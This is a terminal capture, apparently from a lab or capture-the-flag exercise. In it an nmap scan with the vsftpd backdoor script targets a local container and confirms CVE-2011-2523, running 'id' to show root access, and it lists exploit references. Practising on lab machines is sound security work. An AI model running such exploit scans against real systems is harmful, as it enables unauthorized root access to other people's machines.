 #nmap -p 21 -sCV --script ftp-vsftpd-backdoor 172.17.0.2
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-21 15:55 CST
Nmap scan report for 172.17.0.2
Host is up (0.000039s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root) groups=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
MAC Address: A2:9C:36:9C:2B:32 (Unknown)
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.47 seconds